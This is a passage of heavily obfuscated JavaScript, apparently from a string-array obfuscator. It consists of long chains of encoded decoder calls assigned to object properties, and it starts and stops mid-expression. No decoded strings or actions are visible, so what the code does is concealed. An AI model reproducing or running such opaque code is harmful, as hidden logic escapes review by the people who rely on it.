x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,